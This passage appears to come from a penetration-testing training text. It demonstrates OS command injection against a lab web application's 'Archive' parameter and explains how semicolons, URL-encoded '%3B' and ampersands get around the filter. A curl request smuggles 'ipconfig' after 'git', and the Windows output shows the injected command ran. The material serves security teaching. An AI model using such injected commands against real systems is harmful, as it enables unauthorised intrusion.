 The output shows that the web application is running on Windows. Now we can use trial-and-error
to poke around the filter and review what's allowed. Since we established that we cannot simply
specify another command, let's try to combine the git and ipconfig commands with a URL-encoded
semicolon represented as "%3B". Semicolons can be used in a majority of command lines, such as
PowerShell or Bash as a delimiter for multiple commands. Alternatively, we can use two ampersands,
"&&", to specify two consecutive commands. For the Windows command line (CMD),4 we can also
use one ampersand.
kali@kali:~$ curl -X POST --data 'Archive=git%3Bipconfig'
http://192.168.50.189:8000/archive
...
'git help -a' and 'git help -g' list available subcommands and some
concept guides. See 'git help <command>' or 'git help <concept>'
to read about a specific subcommand or concept.
See 'git help git' for an overview of the system.
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.50.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.50.254
Listing 41 - Entering git and ipconfig with encoded semicolon